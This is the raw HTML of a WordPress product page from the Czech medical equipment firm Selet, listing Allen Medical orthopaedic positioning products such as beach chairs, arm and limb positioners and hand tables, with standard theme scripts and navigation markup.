

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.selet.cz/en/produkty/allen-medical/ortopedie/orthopaedic-products/
body_size: 6517
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
    <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
    <!--[if IE 7]>
    <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
    <!--[if IE 8]>
    <html class="no-js lt-ie9"> <![endif]-->
    <!--[if gt IE 8]><!-->
<html lang="en-US"><!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
    <meta charset="UTF-8" />	
	<title>Orthopaedic Products &#8211; Selet</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Selet &raquo; Feed" href="http://www.selet.cz/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selet &raquo; Comments Feed" href="http://www.selet.cz/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.selet.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.11"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.selet.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='enigma-style-sheet-css'  href='http://www.selet.cz/wp-content/themes/enigma/style.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.selet.cz/wp-content/themes/enigma/css/bootstrap.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='default-css'  href='http://www.selet.cz/wp-content/themes/enigma/css/default.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='enigma-theme-css'  href='http://www.selet.cz/wp-content/themes/enigma/css/enigma-theme.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='media-responsive-css'  href='http://www.selet.cz/wp-content/themes/enigma/css/media-responsive.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css'  href='http://www.selet.cz/wp-content/themes/enigma/css/animations.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme-animtae-css'  href='http://www.selet.cz/wp-content/themes/enigma/css/theme-animtae.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='http://www.selet.cz/wp-content/themes/enigma/css/font-awesome-5/css/fontawesome-all.min.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.selet.cz/wp-content/themes/enigma/css/font-awesome-4.7.0/css/font-awesome.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansRegular-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansBold-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A700&#038;ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansSemiBold-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600&#038;ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='RobotoRegular-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='RobotoBold-css'  href='//fonts.googleapis.com/css?family=Roboto%3A700&#038;ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='RalewaySemiBold-css'  href='//fonts.googleapis.com/css?family=Raleway%3A600&#038;ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='Courgette-css'  href='//fonts.googleapis.com/css?family=Courgette&#038;ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='menu_font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme_title-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='desc_font_all-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=5.0.11' type='text/css' media='all' />
<script type='text/javascript' src='http://www.selet.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.selet.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.selet.cz/wp-content/themes/enigma/js/menu.js?ver=5.0.11'></script>
<script type='text/javascript' src='http://www.selet.cz/wp-content/themes/enigma/js/bootstrap.js?ver=5.0.11'></script>
<script type='text/javascript' src='http://www.selet.cz/wp-content/themes/enigma/js/enigma_theme_script.js?ver=5.0.11'></script>
<link rel='https://api.w.org/' href='http://www.selet.cz/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.selet.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.selet.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.11" />
<link rel="canonical" href="http://www.selet.cz/en/produkty/allen-medical/ortopedie/orthopaedic-products/" />
<link rel='shortlink' href='http://www.selet.cz/en/?p=232' />
<link rel="alternate" type="application/json+oembed" href="http://www.selet.cz/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.selet.cz%2Fen%2Fprodukty%2Fallen-medical%2Fortopedie%2Forthopaedic-products%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.selet.cz/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.selet.cz%2Fen%2Fprodukty%2Fallen-medical%2Fortopedie%2Forthopaedic-products%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(http://www.selet.cz/wp-content/plugins/qtranslate/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_cs {background-image: url(http://www.selet.cz/wp-content/plugins/qtranslate/flags/cz.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="http://www.selet.cz/en/produkty/allen-medical/ortopedie/orthopaedic-products/" rel="alternate" />
<link hreflang="cs" href="http://www.selet.cz/cs/produkty/allen-medical/ortopedie/orthopaedic-products/" rel="alternate" />
<link hreflang="x-default" href="http://www.selet.cz/produkty/allen-medical/ortopedie/orthopaedic-products/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link rel="icon" href="http://www.selet.cz/wp-content/uploads/2016/09/cropped-Logo_plus-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.selet.cz/wp-content/uploads/2016/09/cropped-Logo_plus-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.selet.cz/wp-content/uploads/2016/09/cropped-Logo_plus-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.selet.cz/wp-content/uploads/2016/09/cropped-Logo_plus-270x270.png" />
</head>
<body class="page-template page-template-fullwidth page-template-fullwidth-php page page-id-232 page-child parent-pageid-230 wp-custom-logo locale-en-us">
<div>
	<!-- Header Section -->
	<div class="header_section hd_cover"  >		
		<div class="container" >
			<!-- Logo & Contact Info -->
			<div class="row ">
							<div class="col-md-6 col-sm-12 wl_rtl" >					
					<div claSS="logo">						
					<a href="http://www.selet.cz/en/" title="Selet" rel="home">
										 <img src="http://www.selet.cz/wp-content/uploads/2016/09/cropped-Logo_plus-2.png" height="" width=""> </h1>
					</a>
					<p>Presentation site of Selet company, maker and service of medical equipement</p>
					</div>
				</div>
											<div class="col-md-6 col-sm-12">
								<ul class="head-contact-info">
						<li><i class="fa fa-envelope"></i><a href="mailto:selet@selet.cz">selet@selet.cz</a></li>						<li><i class="fa fa-phone"></i><a href="tel:+420 585 947 278">+420 585 947 278</a></li>				</ul>
									<ul class="social">
										
					</ul>	
				</div>
							</div>
			<!-- /Logo & Contact Info -->
		</div>	
		
	</div>	
	<!-- /Header Section -->
	<!-- Navigation  menus -->
	<div class="navigation_menu "  data-spy="affix" data-offset-top="95" id="enigma_nav_top">
		<span id="header_shadow"></span>
		<div class="container navbar-container" >
			<nav class="navbar navbar-default " role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu">
					 
					  <span class="sr-only">Toggle navigation</span>
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					</button>
				</div>
				<div id="menu" class="collapse navbar-collapse ">	
				<div class="menu-hlavni-nabidka-nahore-vodorovna-container"><ul id="menu-hlavni-nabidka-nahore-vodorovna" class="nav navbar-nav"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-34 dropdown active"><a href="http://www.selet.cz/en/produkty/">Products<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-103 dropdown-submenu active"><a href="http://www.selet.cz/en/produkty/allen-medical/">Allen Medical<i class="fa fa-angle-down"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214 dropdown-submenu"><a href="http://www.selet.cz/en/produkty/allen-medical/spine-systemy/">Spine<i class="fa fa-angle-down"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="http://www.selet.cz/en/produkty/allen-medical/spine-systemy/english-spine-products/">Spine Products</a></li>
			<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="http://www.selet.cz/en/produkty/allen-medical/spine-systemy/spine-disposables/">Spine Disposables</a></li>
			<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="http://www.selet.cz/en/produkty/allen-medical/spine-systemy/spine-accessories/">Spine Accessories</a></li>
		</ul>
</li>
		<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-261 dropdown-submenu"><a href="http://www.selet.cz/en/produkty/allen-medical/gyn-uro-lap/">Gyn / Uro / Lap<i class="fa fa-angle-down"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://www.selet.cz/en/produkty/allen-medical/gyn-uro-lap/gyn-uro-lap-products/">Gyn / Uro / Lap Products</a></li>
			<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://www.selet.cz/en/produkty/allen-medical/gyn-uro-lap/gyn-uro-lap-disposables/">Gyn / Uro / Lap Disposables</a></li>
			<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="http://www.selet.cz/en/produkty/allen-medical/gyn-uro-lap/gyn-uro-lap-accessories/">Gyn / Uro / Lap Accessories</a></li>
		</ul>
</li>
		<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-custom-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-271 dropdown-submenu active"><a href="http://www.selet.cz/en/produkty/allen-medical/ortopedie/">Orthopaedic<i class="fa fa-angle-down"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-232 current_page_item menu-item-274 active"><a href="http://www.selet.cz/en/produkty/allen-medical/ortopedie/orthopaedic-products/">Orthopaedic Products</a></li>
			<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="http://www.selet.cz/en/produkty/allen-medical/ortopedie/orthopaedic-disposables/">Orthopaedic Disposables</a></li>
			<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="http://www.selet.cz/en/produkty/allen-medical/ortopedie/orthopaedic-accessories/">Orthopaedic Accessories</a></li>
		</ul>
</li>
		<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://www.selet.cz/en/produkty/allen-medical/fluid-management/">Fluid Management</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 dropdown-submenu"><a href="http://www.selet.cz/en/produkty/allen-medical/povrchy/">Surfaces<i class="fa fa-angle-down"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="http://www.selet.cz/en/produkty/allen-medical/povrchy/or-table-armboard-stretcher-pads/">OR Table, Armboard &#038; Stretcher Pads</a></li>
			<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="http://www.selet.cz/en/produkty/allen-medical/povrchy/gel-positioners/">Gel Positioners</a></li>
		</ul>
</li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-265 dropdown-submenu"><a href="http://www.selet.cz/en/produkty/allen-medical/obecne/">General<i class="fa fa-angle-down"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="http://www.selet.cz/en/produkty/allen-medical/obecne/general-accessories-products/">General Accessories Products</a></li>
			<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="http://www.selet.cz/en/produkty/allen-medical/obecne/general-accessories-clamps/">General Accessories Clamps</a></li>
			<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://www.selet.cz/en/produkty/allen-medical/obecne/general-accessories-armboards/">General Accessories Armboards</a></li>
			<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="http://www.selet.cz/en/produkty/allen-medical/obecne/general-accessories-storage-carts/">General Accessories Storage Carts</a></li>
			<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="http://www.selet.cz/en/produkty/allen-medical/obecne/general-accessories-bariatric/">General Accessories Bariatric</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44 dropdown-submenu"><a href="http://www.selet.cz/en/produkty/operacni-stoly/">Operating tables<i class="fa fa-angle-down"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://www.selet.cz/en/produkty/operacni-stoly/univerzalni-operacni-stoly/">Universal operating tables</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://www.selet.cz/en/produkty/operacni-stoly/operacni-stoly-s-plovouci-deskou/">Operating tables with floating top</a></li>
		<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://www.selet.cz/en/produkty/operacni-stoly/operacni-stoly-s-vymennou-pracovni-deskou/">Operating tables with exchangable top</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.selet.cz/en/kontakt/">Contact</a></li>
<li id="menu-item-96" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-96 dropdown"><a title="English" href="#">Language:&nbsp;<img src="http://www.selet.cz/wp-content/plugins/qtranslate/flags/gb.png" alt="English" /><i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-426" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-426 active"><a title="English" href="http://www.selet.cz/en/produkty/allen-medical/ortopedie/orthopaedic-products/"><img src="http://www.selet.cz/wp-content/plugins/qtranslate/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-427" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-cs menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a title="čeština" href="http://www.selet.cz/cs/produkty/allen-medical/ortopedie/orthopaedic-products/"><img src="http://www.selet.cz/wp-content/plugins/qtranslate/flags/cz.png" alt="čeština" />&nbsp;čeština</a></li>
</ul>
</li>
</ul></div>				
				</div>	
			</nav>
		</div>
	</div><div class="enigma_header_breadcrum_title">	
	<div class="container">
		<div class="row">
			<div class="col-md-12">
								<h1>Orthopaedic Products</h1>
				 				<!-- BreadCrumb -->
                <ul class="breadcrumb"><li><a href="http://www.selet.cz/en">Home</a></li> <li><a href="http://www.selet.cz/en/produkty/">Products</a></li>  <li><a href="http://www.selet.cz/en/produkty/allen-medical/">Allen Medical</a></li>  <li><a href="http://www.selet.cz/en/produkty/allen-medical/ortopedie/">Orthopaedic</a></li>  <li>Orthopaedic Products</li></ul>                <!-- BreadCrumb -->
			</div>
		</div>
	</div>	
</div><div class="container">
	<div class="row enigma_blog_wrapper">
	<div class="col-md-12">
	<div class="enigma_blog_full">
		<div class="enigma_blog_post_content">
			<p><strong>Allen provides an array of products to meet your specific orthopaedic positioning needs including beach chairs that offer Fowler’s Position for shoulder surgery, multiple options for lateral decubitus positioning and a wide selection of arm and hand tables.</strong></p>
<hr />
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/allen-lift-assist-beach-chair" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_a-91500_allen_lift-assist_beach_chair-02.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Allen® Lift-Assist® Beach Chair</p></div>
</div>
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_454" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/universal-head-positioner" target="_blank"><img class="wp-image-454 size-full" src="http://assets1.bywebtrain.com/501504/7_a-90026-universal-head-positioner-02.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Universal™ Head Positioner</p></div>
</div>
<div style="display: inline-block;">
<div id="attachment_454" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/allen-arm-positioner" target="_blank"><img class="wp-image-454 size-full" src="http://assets1.bywebtrain.com/501504/7_a-92000_allen_arm_positioner-02.jpg?r=1920" width="300" height="300" /></a><p class="wp-caption-text">Allen® Arm Positioner</p></div>
</div>
<hr />
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/allen-hug-u-vac-lateral-positioner" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_a-60002-allen-hug-u-vac-lateral-positioner-02.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Allen® Hug-U-Vac® Lateral Positioner</p></div>
</div>
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/allen-traction-boot" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_a-93000-allen-traction-boot-02.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Allen® Traction Boot</p></div>
</div>
<div style="display: inline-block;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/portable-orderly-limb-positioner" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_a-20001-portable-orderly-limb-positioner-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Portable Orderly Limb Positioner</p></div>
</div>
<hr />
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/schlein-hand-positioner" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_a-20750-schlein-hand-positioner-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Schlein Hand Positioner</p></div>
</div>
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/wrist-arthroscopy-system1" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_r-734-10-wrist-arthroscopy-system-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Wrist Arthroscopy System</p></div>
</div>
<div style="display: inline-block;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/the-equalizer" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_r-734-05-the-equalizer-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">The Equalizer</p></div>
</div>
<hr />
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/basic-carpa-table" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_o-ahmpt-basic-carpa-table-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Basic Carpa™ Table</p></div>
</div>
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/carbon-lights-minor-procedure-table" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_a-30410-c-carbon-lights-minor-procedure-table-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Carbon Lights™ Minor Procedures Table</p></div>
</div>
<div style="display: inline-block;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/carbon-lights-hourglass-table" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_a-30650-c-carbon-lights-hourglass-table-026.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Carbon Lights™ Hourglass Table</p></div>
</div>
<hr />
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/basic-hourglass-table" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_o-ahth-basic-hourglass-table-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Basic Hourglass Table</p></div>
</div>
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/carbon-lights-rectangular-table" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_a-30450-c-carbon-lights-rectangular-table-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Carbon Lights™ Rectangular Table</p></div>
</div>
<div style="display: inline-block;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/basic-rectangular-table" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_o-ahtr-basic-rectangular-table-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Basic Rectangular Table</p></div>
</div>
<hr />
<div style="display: inline-block; margin-right: 100px;">
<div id="attachment_450" style="width: 310px" class="wp-caption alignnone"><a href="http://www.allenmedical.com/shop/orthopaedic/orthopaedic-products/item/lateral-braces" target="_blank"><img class="wp-image-450 size-full" src="http://assets1.bywebtrain.com/501504/7_o-upbl3s-lateral-braces-01.jpg?r=1920" alt="" width="300" height="300" /></a><p class="wp-caption-text">Lateral Braces</p></div>
</div>
<div style="display: inline-block; margin-right: 100px;">
